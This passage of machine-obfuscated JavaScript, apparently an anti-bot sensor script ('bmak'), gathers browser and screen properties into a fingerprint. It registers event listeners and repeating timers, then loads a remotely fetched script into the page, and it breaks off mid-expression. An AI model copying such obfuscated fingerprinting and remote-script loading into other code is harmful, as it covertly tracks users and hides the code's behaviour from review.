OQ()[QT(Dc)],Dw('',[][[]]))?OQ()[QT(WG)](fm,LY(bH),pSS):OQ()[QT(f3)].apply(null,[C2S,wh,G8])][OQ()[QT(Vm)](c0S,LY(LY(YN)),Eh)]&&E9(Uw(typeof I7()[rN(Lt)],Dw([],[][[]]))?I7()[rN(sQ)](dG,p1S):I7()[rN(Ph)](ER,H4S),bW[OQ()[QT(WG)].apply(null,[fm,LY(LY([])),pSS])][Sn(typeof OQ()[QT(xr)],Dw('',[][[]]))?OQ()[QT(Vm)](c0S,Pm,Eh):OQ()[QT(f3)](NV,vr,Th)])?bW[OQ()[QT(WG)](fm,Xc,pSS)][Uw(typeof OQ()[QT(b1S)],Dw('',[][[]]))?OQ()[QT(f3)](bf,qC,XC):OQ()[QT(Vm)].apply(null,[c0S,VV,Eh])][Sn(typeof I7()[rN(AD)],Dw('',[][[]]))?I7()[rN(Ph)].call(null,ER,H4S):I7()[rN(sQ)](G0S,JH)]:bW[OQ()[QT(WG)](fm,L4S,pSS)][Cg()[gH(vt)].call(null,HvS,wh,LY([]),hUS)]&&E9(I7()[rN(Ph)].apply(null,[ER,H4S]),bW[OQ()[QT(WG)](fm,LY(LY({})),pSS)][Cg()[gH(vt)].call(null,HvS,LY({}),LY(LY([])),hUS)])?bW[OQ()[QT(WG)].apply(null,[fm,YN,pSS])][Cg()[gH(vt)](HvS,CC,hb,hUS)][I7()[rN(Ph)].apply(null,[ER,H4S])]:lE(nd[Sn(typeof I7()[rN(hl)],Dw([],[][[]]))?I7()[rN(bC)].apply(null,[RX,Wh]):I7()[rN(sQ)](d9,Rt)]()));}catch(DtS){AY.splice(hB(E6S,bH),Infinity,BF);VqS=lE(bH);}try{var OzS=AY.length;var QZS=LY(LY(fS));JRS=bW[Uw(typeof NB()[r8(Tz)],Dw('',[][[]]))?NB()[r8(dI)](xJS,vm):NB()[r8(G7)](gN,SO)][NY()[FN(Xz)](ldS,ps)]||(bW[OQ()[QT(WG)](fm,m0S,pSS)][OQ()[QT(Vm)](c0S,LY(YN),Eh)]&&E9(OQ()[QT(gh)].apply(null,[KT,sT,Rq]),bW[OQ()[QT(WG)](fm,wZ,pSS)][OQ()[QT(Vm)](c0S,qC,Eh)])?bW[OQ()[QT(WG)](fm,BZ,pSS)][OQ()[QT(Vm)](c0S,LY(YN),Eh)][OQ()[QT(gh)].apply(null,[KT,xV,Rq])]:bW[Sn(typeof OQ()[QT(SO)],Dw([],[][[]]))?OQ()[QT(WG)].apply(null,[fm,hl,pSS]):OQ()[QT(f3)](ND,gf,Aq)][Cg()[gH(vt)].call(null,HvS,TC,kD,hUS)]&&E9(OQ()[QT(gh)](KT,Kf,Rq),bW[OQ()[QT(WG)].call(null,fm,q3,pSS)][Cg()[gH(vt)].apply(null,[HvS,m0S,hl,hUS])])?bW[OQ()[QT(WG)].apply(null,[fm,IH,pSS])][Cg()[gH(vt)](HvS,IH,ldS,hUS)][OQ()[QT(gh)].call(null,KT,ds,Rq)]:lE(D9[bH]));}catch(bBS){AY.splice(hB(OzS,bH),Infinity,BF);JRS=lE(bH);}try{var LmS=AY.length;var rRS=LY([]);v6S=E9(Uw(typeof NY()[FN(mZ)],Dw('',[][[]]))?NY()[FN(DK)](TUS,WWS):NY()[FN(bdS)].call(null,qZ,JV),bW[Uw(typeof NB()[r8(lw)],Dw([],[][[]]))?NB()[r8(dI)].call(null,MV,dL):NB()[r8(G7)](gN,SO)])&&Sn(typeof bW[NB()[r8(G7)].call(null,gN,SO)][Sn(typeof NY()[FN(xvS)],Dw('',[][[]]))?NY()[FN(bdS)](qZ,JV):NY()[FN(DK)].apply(null,[WL,St])],Sn(typeof Cg()[gH(Kf)],'undefined')?Cg()[gH(tD)](RC,Os,tD,vr):Cg()[gH(Xl)](Zf,Os,Qt,YjS))?bW[Uw(typeof NB()[r8(YWS)],Dw([],[][[]]))?NB()[r8(dI)](hb,t4S):NB()[r8(G7)].call(null,gN,SO)][NY()[FN(bdS)].call(null,qZ,JV)]:lE(bH);}catch(RFS){AY.splice(hB(LmS,bH),Infinity,BF);v6S=lE(D9[bH]);}NzS=bW[NB()[r8(Os)](wL,lw)](cjS(bW[NB()[r8(G7)].call(null,gN,SO)].bmak[Sn(typeof NB()[r8(fD)],'undefined')?NB()[r8(OPS)](kN,CG):NB()[r8(dI)](djS,U0S)],pQ(F6S,F6S)),nd[Uw(typeof I7()[rN(Ot)],Dw([],[][[]]))?I7()[rN(sQ)](Uq,pZ):I7()[rN(Oq)].apply(null,[MT,mG])]());YHS=bW[Sn(typeof NB()[r8(b4S)],Dw([],[][[]]))?NB()[r8(Os)].apply(null,[wL,lw]):NB()[r8(dI)](S9,E1S)](cjS(NzS,Jm),p8);var jFS=bW[Cg()[gH(bH)](bI,LY(YN),Ah,DK)][sL()[OvS(wg)].apply(null,[MO,tD,zz,[bG,Os]])]();var HZS=bW[Uw(typeof NB()[r8(Tt)],Dw('',[][[]]))?NB()[r8(dI)].call(null,G9,F9):NB()[r8(Os)](wL,lw)](cjS(pQ(jFS,D9[IH]),Os),p8);var ShS=NY()[FN(MO)](Xl,IR)[sL()[OvS(tD)](nh,tD,PK,KdS)](jFS);ShS=Dw(ShS[Sn(typeof NY()[FN(p8)],'undefined')?NY()[FN(ds)](hb,dD):NY()[FN(DK)](fV,k9)](D9[Os],dI),HZS);SIS();var l9S=YCS();var BBS=gbS(l9S,DK);var V9S=BBS[YN];var Y9S=BBS[bH];var TIS=BBS[Os];var YKS=BBS[G7];var BGS=bW[NB()[r8(G7)](gN,SO)][OQ()[QT(G9)](xG,LY(LY(YN)),hT)]?bH:YN;var ZhS=bW[NB()[r8(G7)].apply(null,[gN,SO])][NY()[FN(xC)].apply(null,[Vm,vH])]?bH:YN;var wBS=bW[Sn(typeof NB()[r8(Pf)],'undefined')?NB()[r8(G7)](gN,SO):NB()[r8(dI)](rG,k9)][VjS()[nPS(Cr)](Jm,V0S,f3,dq,H4S)]?nd[I7()[rN(bC)](RX,Wh)]():YN;var KZS=[s3(lS,[OQ()[QT(hT)](dN,Zb,MO),MIS]),s3(lS,[OQ()[QT(wF)](mf,LY([]),vD),dbS(SM,[])]),s3(lS,[HY()[pb(qC)].call(null,wZ,tC,G8,LY(LY({})),G7,HQ),V9S]),s3(lS,[NY()[FN(vE)](vD,Cq),Y9S]),s3(lS,[NY()[FN(RWS)](n6,KG),TIS]),s3(lS,[sL()[OvS(hl)](hl,G7,tC,wg),YKS]),s3(lS,[I7()[rN(WZ)](SB,P6),BGS]),s3(lS,[NB()[r8(YK)].apply(null,[VH,qC]),ZhS]),s3(lS,[Cg()[gH(xvS)](jG,cf,Lb,hG),wBS]),s3(lS,[Sn(typeof NY()[FN(k9)],'undefined')?NY()[FN(lV)].apply(null,[gf,HMS]):NY()[FN(DK)].call(null,RUS,C9),NzS]),s3(lS,[Sn(typeof Cg()[gH(b4S)],'undefined')?Cg()[gH(gPS)](pW,Ah,LY([]),fV):Cg()[gH(Xl)](SO,LY(LY([])),ldS,Yh),h6S]),s3(lS,[I7()[rN(Mf)](Bg,QF),KKS]),s3(lS,[Uw(typeof VjS()[nPS(G7)],'undefined')?VjS()[nPS(Os)].call(null,mD,DK,g6,M9,Bz):VjS()[nPS(qC)](gf,LY(LY(YN)),G7,Vz,rm),fZS]),s3(lS,[Cg()[gH(H4S)](lt,tD,LY([]),Xz),cZS]),s3(lS,[OQ()[QT(XpS)].apply(null,[Eg,js,CG]),TDS]),s3(lS,[Uw(typeof Tb()[Ul(UpS)],'undefined')?Tb()[Ul(DK)].apply(null,[gh,wq,Ig,BZ,jY]):Tb()[Ul(tR)](Vf,G7,ApS,LE,wZ),JRS]),s3(lS,[VjS()[nPS(b9)](T6,LY(LY(YN)),G7,ApS,T1S),VqS]),s3(lS,[OQ()[QT(tZ)](gSS,pw,AT),v6S]),s3(lS,[sL()[OvS(ldS)](n6,G7,Vz,qt),IbS()]),s3(lS,[NY()[FN(GR)].call(null,gPS,c1S),YDS]),s3(lS,[VjS()[nPS(Rq)](DK,nn,G7,zz,Qm),ShS]),s3(lS,[Sn(typeof I7()[rN(pw)],Dw('',[][[]]))?I7()[rN(OG)](pAS,G9):I7()[rN(sQ)].apply(null,[NV,CD]),whS]),s3(lS,[I7()[rN(MC)](pH,xr),fzS])];var CtS=Z1(KZS,prS);var bDS;return AY.pop(),bDS=CtS,bDS;};var YCS=function(){return x6S.apply(this,[VA,arguments]);};var AmS=function(){AY.push(L4S);var pIS;return pIS=[s3(lS,[NB()[r8(BR)](c1S,vs),NY()[FN(MO)](Xl,ZK)]),s3(lS,[NB()[r8(gh)](cI,MH),WzS?WzS[I7()[rN(Vn)](Hh,tD)]():NY()[FN(MO)](Xl,ZK)]),s3(lS,[I7()[rN(DD)].apply(null,[HMS,Ik]),kIS||(Sn(typeof NY()[FN(DD)],'undefined')?NY()[FN(MO)].apply(null,[Xl,ZK]):NY()[FN(DK)](PZ,WdS))])],AY.pop(),pIS;};var vKS=function(){AY.push(kG);if(tGS&&LY(tGS[HY()[pb(ds)].call(null,js,tMS,L4S,jY,wg,YK)])){tGS=bW[NB()[r8(tD)].call(null,hWS,Vm)][Cg()[gH(p8)](Rr,LY(LY(YN)),Kf,vD)](tGS,AE(),s3(lS,[HY()[pb(ds)](Zb,tMS,LY(LY({})),LY(YN),wg,YK),LY(LY(I4))]));}AY.pop();};var qqS=function(){RDS=LY(LY({}));var pqS=w5S();AY.push(ND);NcS=bW[NB()[r8(jK)](b8,jz)](function(){GZS=NQS();AY.push(NK);KDS=dbS(N,[]);kDS=SrS();bCS=bW[Sn(typeof NB()[r8(OG)],Dw('',[][[]]))?NB()[r8(jK)](k6,jz):NB()[r8(dI)](Tm,U9)](function JcS(){var WqS;AY.push(wz);return WqS=WnS()[Uw(typeof NB()[r8(mq)],Dw([],[][[]]))?NB()[r8(dI)](fz,gf):NB()[r8(Yl)].apply(null,[Fg,wMS])](function S6S(xCS){AY.push(S6);while(bH)switch(xCS[Sn(typeof OQ()[QT(zI)],Dw('',[][[]]))?OQ()[QT(sT)].apply(null,[b3,SO,vr]):OQ()[QT(f3)](GG,rh,GE)]=xCS[I7()[rN(Ib)].apply(null,[pW,Xt])]){case nd[NY()[FN(Pm)].apply(null,[BR,ID])]():JDS=E4S(jp,[]);vcS=dbS(EP,[]);UhS=NY()[FN(MO)].apply(null,[Xl,CF])[sL()[OvS(tD)](jY,tD,JK,KdS)](gQS(),Cg()[gH(Xt)].apply(null,[C9,wm,qC,nn]))[Uw(typeof sL()[OvS(xC)],Dw(NY()[FN(MO)](Xl,CF),[][[]]))?sL()[OvS(WG)](DK,sm,XZ,jf):sL()[OvS(tD)].call(null,xf,tD,JK,KdS)](V6S);YGS=qTS();kHS=E4S(vx,[]);fCS=FgS();q6S=rbS();THS=xxS();xCS[I7()[rN(Ib)](pW,Xt)]=p8;{var kKS;return kKS=WnS()[I7()[rN(Lb)](tm,ZD)](LnS()),AY.pop(),kKS;}case D9[Jm]:NmS=xCS[Cg()[gH(IG)].apply(null,[VpS,Tt,Cr,zI])];dZS=bW[NB()[r8(jK)](Q4S,jz)](function(){JmS=dbS(lS,[]);jIS=vxS();AY.push(Qf);z9S=E4S(l1,[]);gzS=dbS(NP,[]);kqS=bW[NB()[r8(jK)].apply(null,[Zh,jz])](function tmS(){var OcS;var pmS;AY.push(bPS);return pmS=WnS()[NB()[r8(Yl)](jk,wMS)](function fGS(j6S){AY.push(Ah);while(bH)switch(j6S[OQ()[QT(sT)].apply(null,[Af,Bm,vr])]=j6S[I7()[rN(Ib)](NE,Xt)]){case YN:if(HtS){j6S[I7()[rN(Ib)].apply(null,[NE,Xt])]=D9[Pm];break;}j6S[I7()[rN(Ib)](NE,Xt)]=G7;{var PqS;return PqS=WnS()[I7()[rN(Lb)].call(null,l9,ZD)](NlS()),AY.pop(),PqS;}case G7:OcS=w5S();KqS=hB(OcS,pqS);if(W3S){QXS=p8;X7S(LY({}));}MmS=LY([]);case WG:case I7()[rN(hl)].call(null,PD,qZ):{var kFS;return kFS=j6S[OQ()[QT(BZ)].apply(null,[Gg,UpS,tR])](),AY.pop(),kFS;}}AY.pop();},null,null,null,bW[NB()[r8(IH)].call(null,T8,Bm)]),AY.pop(),pmS;},YN);AY.pop();MmS=LY(fS);BKS=LY(LY(fS));},YN);BKS=LY(LY(I4));VKS=LY(LY(fS));case P6:case I7()[rN(hl)].apply(null,[EB,qZ]):{var kBS;return kBS=xCS[OQ()[QT(BZ)](fB,Os,tR)](),AY.pop(),kBS;}}AY.pop();},null,null,null,bW[NB()[r8(IH)](EH,Bm)]),AY.pop(),WqS;},YN);VKS=LY(fS);AY.pop();khS=LY(LY(fS));},YN);AY.pop();khS=LY(LY({}));};var HBS=function(){var LKS=b2S();var OZS=LKS[YN];var chS=LKS[D9[bH]];if(LY(mYS)&&(Gl(OZS,lE(bH))||Gl(GhS,dI))){tHS();mYS=LY(LY([]));}if(Uw(chS,lE(D9[bH]))||Hz(XKS,chS)||tCS){tCS=LY({});return LY(LY({}));}return LY([]);};var wxS=function(pDS,gFS){AY.push(cK);var LhS=Gl(arguments[Sn(typeof NY()[FN(xf)],Dw('',[][[]]))?NY()[FN(YN)].call(null,K6,cK):NY()[FN(DK)].apply(null,[wh,fh])],Os)&&Sn(arguments[Os],undefined)?arguments[Os]:LY({});XKS++;mYS=LY({});wrS();if(Uw(gFS,LY(LY({})))){tkS[I7()[rN(wZ)](nq,PWS)]=LY(I4);var O9S=LY(I4);var jGS=pDS[OQ()[QT(LE)].apply(null,[Ob,rh,vt])];var shS=pDS[VjS()[nPS(Bm)].apply(null,[wh,YK,vr,zV,F6])];var HKS;if(Sn(shS,undefined)&&Gl(shS[NY()[FN(YN)](K6,cK)],YN)){try{var d9S=AY.length;var OHS=LY(LY(fS));HKS=bW[Sn(typeof Cg()[gH(r9)],Dw('',[][[]]))?Cg()[gH(V0S)](vm,Os,m0S,XG):Cg()[gH(Xl)](hjS,ZUS,xV,gAS)][OQ()[QT(L4S)](hN,k9,LE)](shS);}catch(G9S){AY.splice(hB(d9S,bH),Infinity,cK);}}if(Sn(jGS,undefined)&&Uw(jGS,S5S)&&Sn(HKS,undefined)&&HKS[Sn(typeof I7()[rN(mR)],Dw([],[][[]]))?I7()[rN(Y6)](Gn,LE):I7()[rN(sQ)](vm,Lh)]&&Uw(HKS[I7()[rN(Y6)].call(null,Gn,LE)],LY(fS))){O9S=LY(fS);tkS[OQ()[QT(U3)].apply(null,[qH,G7,YR])]=YN;var cFS=bOS(bw(U4S));var IDS=bW[NB()[r8(Os)].apply(null,[VH,lw])](cjS(w5S(),V9),p8);tkS[NB()[r8(gf)](Kb,hT)]=IDS;if(Sn(cFS,undefined)&&LY(bW[NY()[FN(IH)](mt,F3)](cFS))&&Gl(cFS,YN)){if(Gl(IDS,YN)&&Gl(cFS,IDS)){tkS[OQ()[QT(tR)](p3,LY({}),hl)]=bW[Uw(typeof NB()[r8(AT)],Dw('',[][[]]))?NB()[r8(dI)].apply(null,[cV,Dq]):NB()[r8(G7)].call(null,PT,SO)][NB()[r8(jK)](lMS,jz)](function(){COS();},pQ(hB(cFS,IDS),nd[OQ()[QT(Xz)].call(null,z2S,mD,XG)]()));}else{tkS[OQ()[QT(tR)](p3,G7,hl)]=bW[NB()[r8(G7)].call(null,PT,SO)][NB()[r8(jK)](lMS,jz)](function(){COS();},pQ(OlS,V9));}}else{tkS[OQ()[QT(tR)].call(null,p3,V0S,hl)]=bW[NB()[r8(G7)].apply(null,[PT,SO])][NB()[r8(jK)](lMS,jz)](function(){COS();},pQ(OlS,V9));}}if(Uw(O9S,LY({}))){tkS[OQ()[QT(U3)](qH,G8,YR)]++;if(Hz(tkS[OQ()[QT(U3)].apply(null,[qH,wg,YR])],G7)){tkS[Uw(typeof OQ()[QT(cf)],Dw([],[][[]]))?OQ()[QT(f3)].call(null,tF,fV,wMS):OQ()[QT(tR)](p3,Tt,hl)]=bW[NB()[r8(G7)](PT,SO)][NB()[r8(jK)].apply(null,[lMS,jz])](function(){COS();},V9);}else{tkS[OQ()[QT(tR)].apply(null,[p3,bH,hl])]=bW[NB()[r8(G7)].apply(null,[PT,SO])][Uw(typeof NB()[r8(BR)],Dw('',[][[]]))?NB()[r8(dI)](RV,qh):NB()[r8(jK)].call(null,lMS,jz)](function(){COS();},nd[NB()[r8(G9)](rH,HQ)]());tkS[VjS()[nPS(SO)](DK,hb,Cf,KD,AT)]=LY(fS);tkS[OQ()[QT(U3)](qH,LY(YN),YR)]=D9[Os];}}}else if(LhS){bYS(pDS,LhS);}AY.pop();};var X7S=function(JzS){AY.push(xSS);var TRS=Gl(arguments[Sn(typeof NY()[FN(k9)],'undefined')?NY()[FN(YN)](K6,xSS):NY()[FN(DK)](dZ,XG)],bH)&&Sn(arguments[bH],undefined)?arguments[bH]:LY(LY(fS));var mcS=Gl(arguments[NY()[FN(YN)].call(null,K6,xSS)],Os)&&Sn(arguments[Os],undefined)?arguments[Os]:LY({});var gCS=Gl(arguments[Uw(typeof NY()[FN(Pm)],Dw([],[][[]]))?NY()[FN(DK)](Vn,Of):NY()[FN(YN)].apply(null,[K6,xSS])],G7)&&Sn(arguments[G7],undefined)?arguments[G7]:LY({});var QmS=Gl(arguments[NY()[FN(YN)].call(null,K6,xSS)],DK)&&Sn(arguments[DK],undefined)?arguments[D9[vr]]:LY({});var xZS=LY({});var IqS=gqS&&KtS(TRS,mcS,gCS,QmS);var dqS=LY(IqS)&&EDS(JzS);var ctS=HBS();if(QmS&&LY(IqS)){AY.pop();return;}if(IqS){fBS();sbS();GhS=Dw(GhS,D9[bH]);xZS=LY(LY([]));cKS--;ECS--;}else if(Sn(JzS,undefined)&&Uw(JzS,LY(LY([])))){if(dqS){fBS();sbS();GhS=Dw(GhS,bH);xZS=LY(LY({}));}}else if(dqS||ctS){fBS();sbS();GhS=Dw(GhS,bH);xZS=LY(LY({}));}AY.pop();if(LIS){if(LY(xZS)){fBS();sbS();}}};var EDS=function(Q9S){var sFS=lE(bH);var VzS=lE(D9[bH]);AY.push(Xl);var XmS=LY([]);if(CIS){try{var DKS=AY.length;var NRS=LY(LY(fS));if(Uw(tkS[I7()[rN(wZ)](Jz,PWS)],LY({}))&&Uw(tkS[VjS()[nPS(SO)].apply(null,[P6,b9,Cf,PWS,AT])],LY([]))){sFS=bW[NB()[r8(Os)](CpS,lw)](cjS(w5S(),V9),p8);var G6S=hB(sFS,tkS[NB()[r8(gf)](kh,hT)]);VzS=U6S();var QKS=LY(I4);if(Uw(VzS,bW[OQ()[QT(mD)].call(null,YjS,pSS,Vm)][NY()[FN(gPS)].call(null,YN,Sm)])||Gl(VzS,YN)&&SN(VzS,Dw(sFS,hKS))){QKS=LY(LY([]));}if(Uw(Q9S,LY(LY({})))){if(Uw(QKS,LY(I4))){if(Sn(tkS[OQ()[QT(tR)](N3,Ik,hl)],undefined)&&Sn(tkS[OQ()[QT(tR)].call(null,N3,js,hl)],null)){bW[NB()[r8(G7)](rPS,SO)][Tb()[Ul(Rq)](H4S,vr,AT,b9,wm)](tkS[OQ()[QT(tR)](N3,Xt,hl)]);}tkS[OQ()[QT(tR)](N3,Qt,hl)]=bW[NB()[r8(G7)].apply(null,[rPS,SO])][NB()[r8(jK)](Xz,jz)](function(){COS();},pQ(hB(VzS,sFS),D9[IH]));tkS[OQ()[QT(U3)].call(null,Jb,b9,YR)]=YN;}else{XmS=LY(LY(I4));}}else{var FCS=LY(I4);if(Gl(tkS[Sn(typeof NB()[r8(Ot)],Dw([],[][[]]))?NB()[r8(gf)](kh,hT):NB()[r8(dI)].call(null,L3,LI)],YN)&&Hz(G6S,hB(OlS,hKS))){FCS=LY(LY(I4));}if(Uw(QKS,LY(I4))){var DDS=pQ(hB(VzS,sFS),V9);if(Sn(tkS[OQ()[QT(tR)](N3,LY(bH),hl)],undefined)&&Sn(tkS[OQ()[QT(tR)](N3,hUS,hl)],null)){bW[NB()[r8(G7)].call(null,rPS,SO)][Tb()[Ul(Rq)].apply(null,[H4S,vr,AT,sT,kq])](tkS[OQ()[QT(tR)](N3,tR,hl)]);}tkS[OQ()[QT(tR)](N3,UpS,hl)]=bW[NB()[r8(G7)].call(null,rPS,SO)][Uw(typeof NB()[r8(BR)],Dw('',[][[]]))?NB()[r8(dI)](LvS,dq):NB()[r8(jK)].apply(null,[Xz,jz])](function(){COS();},pQ(hB(VzS,sFS),V9));}else if((Uw(tkS[NB()[r8(gf)](kh,hT)],lE(bH))||Uw(FCS,LY([])))&&(Uw(VzS,lE(bH))||QKS)){if(Sn(tkS[OQ()[QT(tR)](N3,f3,hl)],undefined)&&Sn(tkS[OQ()[QT(tR)].call(null,N3,LY({}),hl)],null)){bW[Uw(typeof NB()[r8(Jm)],Dw([],[][[]]))?NB()[r8(dI)](pK,lh):NB()[r8(G7)](rPS,SO)][Tb()[Ul(Rq)](H4S,vr,AT,bH,YK)](tkS[OQ()[QT(tR)](N3,dI,hl)]);}XmS=LY(LY({}));}}}}catch(gHS){AY.splice(hB(DKS,bH),Infinity,Xl);}}if(Uw(XmS,LY(LY(I4)))){tkS[I7()[rN(ZUS)](rjS,BR)]|=VrS;}var PHS;return AY.pop(),PHS=XmS,PHS;};var KtS=function(VcS,dRS,DFS,mHS){var pHS=LY([]);var EhS=Gl(ECS,YN);var TzS=Gl(cKS,YN);var BHS=VcS||DFS||mHS;var wIS=BHS?EhS&&TzS:TzS;var AhS=BHS||dRS;AY.push(NV);if(CIS&&AhS&&wIS&&CNS(dRS)){pHS=LY(LY(I4));if(dRS){tkS[Sn(typeof I7()[rN(PWS)],'undefined')?I7()[rN(ZUS)](E7,BR):I7()[rN(sQ)](hK,N0S)]|=MlS;}else if(VcS){tkS[I7()[rN(ZUS)].apply(null,[E7,BR])]|=zkS;}else if(DFS){tkS[I7()[rN(ZUS)].call(null,E7,BR)]|=lNS;}else if(mHS){tkS[I7()[rN(ZUS)].apply(null,[E7,BR])]|=JYS;}}var jDS;return AY.pop(),jDS=pHS,jDS;};var U6S=function(){AY.push(Mq);var OIS=bOS(bw(U4S));OIS=Uw(OIS,undefined)||bW[NY()[FN(IH)].call(null,mt,V3)](OIS)||Uw(OIS,lE(bH))?bW[OQ()[QT(mD)].call(null,RT,Tt,Vm)][NY()[FN(gPS)].apply(null,[YN,Hk])]:OIS;var MzS;return AY.pop(),MzS=OIS,MzS;};var bOS=function(RhS){return x6S.apply(this,[O,arguments]);};var NHS=function(){AY.push(k6);var I6S=D9[lw];bW[NB()[r8(jK)](vq,jz)](function(){bKS();},I6S);AY.pop();};var bKS=function(){AY.push(tF);try{var ZDS=AY.length;var ZBS=LY(I4);var vhS=NY()[FN(MO)].apply(null,[Xl,Z5]);var DBS;if(bW[OQ()[QT(WG)](cT,LY(YN),pSS)][Uw(typeof VjS()[nPS(BZ)],Dw(Uw(typeof NY()[FN(YN)],'undefined')?NY()[FN(DK)](XV,kz):NY()[FN(MO)](Xl,Z5),[][[]]))?VjS()[nPS(Os)](hl,pw,B6,k9,z0S):VjS()[nPS(Tc)].call(null,pSS,b9,f3,X3,BdS)])DBS=bW[OQ()[QT(WG)].apply(null,[cT,V0S,pSS])][VjS()[nPS(Tc)].call(null,hUS,LY(YN),f3,X3,BdS)];if(LY(DBS)){var gBS=bW[OQ()[QT(WG)](cT,WG,pSS)][Uw(typeof NB()[r8(b9)],Dw('',[][[]]))?NB()[r8(dI)](jdS,FC):NB()[r8(zI)](D8,Eh)](OQ()[QT(q6)](pk,ZUS,hUS));if(gBS[NY()[FN(YN)].call(null,K6,tF)])DBS=gBS[hB(gBS[Sn(typeof NY()[FN(kD)],Dw([],[][[]]))?NY()[FN(YN)](K6,tF):NY()[FN(DK)].apply(null,[Es,UK])],bH)];}if(DBS&&DBS[NY()[FN(wh)](QF,bB)]){vhS=DBS[Sn(typeof NY()[FN(bdS)],Dw('',[][[]]))?NY()[FN(wh)].call(null,QF,bB):NY()[FN(DK)](rPS,ApS)];}else if(ZYS&&Sn(ZYS,NY()[FN(PWS)](jY,cB))&&Sn(ZYS,Cg()[gH(JF)].call(null,W8,L4S,LY(YN),MH))){vhS=ZYS;}else{bW[NB()[r8(jK)].apply(null,[wH,jz])](function(){bKS();},nd[NB()[r8(G9)](R8,HQ)]());AY.pop();return;}var m6S=TV();m6S[I7()[rN(Kf)](UT,EF)](OQ()[QT(Ah)](xk,ds,wZ),NY()[FN(MO)](Xl,Z5)[sL()[OvS(tD)](vr,tD,X3,KdS)](vhS,sL()[OvS(Cr)](bH,G7,Fk,jK))[sL()[OvS(tD)](wc,tD,X3,KdS)](bW[I7()[rN(Rq)].call(null,IB,m0S)][Sn(typeof OQ()[QT(RWS)],Dw([],[][[]]))?OQ()[QT(Xc)].call(null,GQ,DK,Ah):OQ()[QT(f3)](xV,n6,YjS)]()),LY(LY([])));m6S[NY()[FN(wm)](Xc,zB)]=function(){AY.push(ZD);if(Uw(m6S[OQ()[QT(wm)](jD,Ik,Cf)],DK)){if(Uw(m6S[OQ()[QT(LE)](PAS,LY(bH),vt)],Bq)){try{var ZtS=AY.length;var mDS=LY(I4);kcS();JHS();BZS();QtS();bW[NB()[r8(jK)].apply(null,[dL,jz])](function(){AY.push(Dh);var QqS=bW[OQ()[QT(WG)](x5S,Xc,pSS)][Uw(typeof I7()[rN(mG)],'undefined')?I7()[rN(sQ)].apply(null,[zR,CPS]):I7()[rN(js)](W9,Bm)](OQ()[QT(q6)](rc,Tt,hUS));QqS[Cg()[gH(nn)].call(null,Nw,Ib,YK,lw)]=NB()[r8(CG)].apply(null,[b8,MO]);QqS[OQ()[QT(Cf)](ps,LY(LY(YN)),Dh)]=m6S[VjS()[nPS(Bm)].apply(null,[Os,G7,vr,GG,F6])];QqS[I7()[rN(OPS)](c6,K6)](Cg()[gH(RR)](T9,js,Zb,RWS),Uw(typeof I7()[rN(q3)],Dw([],[][[]]))?I7()[rN(sQ)].apply(null,[cpS,zf]):I7()[rN(Bq)].call(null,XZ,bC));QqS[Sn(typeof I7()[rN(TC)],Dw('',[][[]]))?I7()[rN(OPS)](c6,K6):I7()[rN(sQ)].apply(null,[Ff,Zq])](HY()[pb(Rq)](Kf,tE,Lb,VV,cf,JjS),bW[I7()[rN(Rq)](v9,m0S)][OQ()[QT(Xc)](Az,kq,Ah)]());bW[Sn(typeof OQ()[QT(VV)],'undefined')?OQ()[QT(WG)].apply(null,[x5S,Oq,pSS]):OQ()[QT(f3)](MdS,DK,z0S)][Uw(typeof NB()[r8(OPS)],Dw([],[][[]]))?NB()[r8(dI)](kf,hz):NB()[r8(hT)].call(null,Hm,kD)][NB()[r8(LE)](LD,b9)](QqS);AY.pop();},D9[lT]);}catch(bzS){AY.splice(hB(ZtS,bH),Infinity,ZD);bW[NB()[r8(jK)](dL,jz)](function(){bKS();},D9[Cs]);}}else{bW[Uw(typeof NB()[r8(Yl)],Dw('',[][[]]))?NB()[r8(dI)].apply(null,[zN,nD]):NB()[r8(jK)].call(null,dL,jz)](function(){bKS();},D9[Cs]);}}AY.pop();};m6S[OQ()[QT(gf)](pN,hb,jK)]();}catch(WZS){AY.splice(hB(ZDS,bH),Infinity,tF);bW[Uw(typeof NB()[r8(LMS)],'undefined')?NB()[r8(dI)].call(null,xjS,ED):NB()[r8(jK)].apply(null,[wH,jz])](function(){bKS();},nd[NB()[r8(G9)].apply(null,[R8,HQ])]());}AY.pop();};var kcS=function(){AY.push(ZR);try{var HDS=AY.length;var nFS=LY(I4);if(LY(bW[OQ()[QT(WG)](SD,qC,pSS)][VjS()[nPS(Ib)](m0S,Cs,cf,LR,cD)])){AY.pop();return;}bW[Uw(typeof OQ()[QT(lV)],Dw('',[][[]]))?OQ()[QT(f3)](l0S,LY(bH),WdS):OQ()[QT(WG)](SD,LY(YN),pSS)][VjS()[nPS(Ib)].call(null,Jm,Tc,cf,LR,cD)](Uw(typeof OQ()[QT(vs)],Dw([],[][[]]))?OQ()[QT(f3)](f3,wg,IpS):OQ()[QT(Eh)](EI,LY(bH),JF),rcS,LY(fS));bW[OQ()[QT(WG)].call(null,SD,m0S,pSS)][VjS()[nPS(Ib)](jY,LY([]),cf,LR,cD)](HY()[pb(ldS)].apply(null,[MO,nm,FI,LY({}),p8,Sf]),zqS,LY(fS));bW[Uw(typeof OQ()[QT(tR)],'undefined')?OQ()[QT(f3)].apply(null,[rAS,DK,wg]):OQ()[QT(WG)](SD,LY(LY(bH)),pSS)][VjS()[nPS(Ib)](L4S,Tc,cf,LR,cD)](Cg()[gH(BR)](Ok,FI,LY({}),MO),X9S,LY(fS));bW[OQ()[QT(WG)].apply(null,[SD,hUS,pSS])][VjS()[nPS(Ib)](DK,mD,cf,LR,cD)](NY()[FN(vt)](js,Pw),HRS,LY(LY(I4)));bW[OQ()[QT(WG)].apply(null,[SD,LY(LY(bH)),pSS])][VjS()[nPS(Ib)].apply(null,[bH,LY(LY({})),cf,LR,cD])](Uw(typeof Cg()[gH(G7)],Dw('',[][[]]))?Cg()[gH(Xl)].call(null,Xq,qC,ZUS,EF):Cg()[gH(gh)].apply(null,[Pw,tR,YK,CG]),X6S,LY(LY([])));bW[Uw(typeof OQ()[QT(UR)],'undefined')?OQ()[QT(f3)].apply(null,[KR,Vn,Bm]):OQ()[QT(WG)](SD,qC,pSS)][VjS()[nPS(Ib)](Ik,Bm,cf,LR,cD)](OQ()[QT(zI)].call(null,Mn,dI,hG),cDS,LY(LY([])));bW[OQ()[QT(WG)](SD,YK,pSS)][VjS()[nPS(Ib)].call(null,Lb,LY([]),cf,LR,cD)](Uw(typeof 